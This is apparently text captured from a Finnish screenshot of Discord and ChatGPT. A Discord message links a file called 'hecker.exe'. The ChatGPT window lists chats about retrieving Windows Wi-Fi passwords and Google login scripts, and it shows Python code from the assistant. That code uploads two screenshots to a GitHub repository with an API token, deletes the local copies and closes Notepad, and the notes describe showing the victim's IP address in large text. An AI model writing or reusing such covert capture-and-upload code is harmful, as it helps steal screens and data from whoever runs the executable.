 Discord
Etsi tai aloita keskustelu
Kaverit
Nitro
Viestipyynnöt
Kauppa
YKSITYISVIESTIT
Markus Oik
Pelaa: Minecraft
Carl-bot
Pelaa: /games | carl.gg
Super Gooner 14350
! Vyx
cr1tical
L3nni
Nucleus
Tickets
.silvestras69
opiumbandobaby237
Midjourney Bot
Skyy esex
LFG
GM
45
S
Screen 1
Äänet yhdistetty
Super Gooner 14350
MiPe
Älä häiritse
Roblox Player
MiPe tänään klo 20.17
https://www.mediafire.com/file/zfsw6sv5ooqj4sh/hecker.exe/file
MediaFire
hecker
Lähetä viesti: @Super Gooner 14350
GIF
20.47
13.10.2024
Kirjaudu sisään
Configure Private Server - Roblox
ChatGPT
MediaFire - File sharing and stora
maumau
Mipetys/minecraft: moi
https://chatgpt.com/c/670c03bc-09bc-8000-9745-de7eb64168c6
ChatGPT
Jaa
Fn
ChatGPT
image generator
Tutustu GPT:ihin
Tänään
Notepad Screenshot Upload
Näyttökuvien ottaminen Python
GitHub Kuvien Lataaminen
Python kuva GitHubiin lataus
Python skripti verkkoyhteys
Windows Wi-Fi Salasanojen Hak
Google kirjautuminen skripti ava
Robloxin avaaminen Pythonilla
Python AI Kehittäminen
CMD komento sovelluksen avaa
Koodin korjauspyyntö
Sovelluksen avaaminen toisella k
Robloxin monen instanssin avau
Edelliset 7 päivää
Python skripti netin nopeusmitta
Tulostuksen poistaminen koodist
Python skripti kirjaimista
Python skripti merkin tulostus
Eläinlaatikkoprojekti ja kirjoitus
Python skripti tulostus
Päivitä sopimus
Enemmän käyttöoikeuksia...
Kopioi koodi
with open(screenshot_path2, "rb") as image_file:
image_content = image_file.read()
# Koodaa toinen kuva base64-muotoon
encoded_image = base64.b64encode(image_content).decode()
# Luo data GitHub API:a varten toiselle kuvalle
data = {
"message": "Upload second image",
"content": encoded_image
}
# Tee POST-pyyntö GitHubiin toisen kuvan osalta
response = requests.put(
GITHUB_API_URL.replace("USERNAME", username)
.replace("REPO_NAME", repo_name)
.replace("PATH_TO_IMAGE", screenshot_path2),
data=json.dumps(data),
headers={
"Authorization": f"token {token}",
"Content-Type": "application/json"
}
)
# Poista paikallinen kuva (valinnainen)
os.remove(screenshot_path)
os.remove(screenshot_path2)
# Sulje Notepad
notepad.terminate()
Muutokset:
1. IP-osoite isommalla fontilla: Tkinter-ikkunan tekstin fonttikoko on muutettu suuremmaksi (24),
jotta IP-osoite erottuu paremmin.
2. Ensimmäinen näyttökuva heti alussa: Ensimmäinen näyttökuva otetaan heti alussa ennen IP-
osoitteen näyttämistä.
sen
ChatGPT voi tehdä virheitä. Suosittelemme tarkastamaan tärkeät tiedot.
?
FIN
20.47
13.10.2024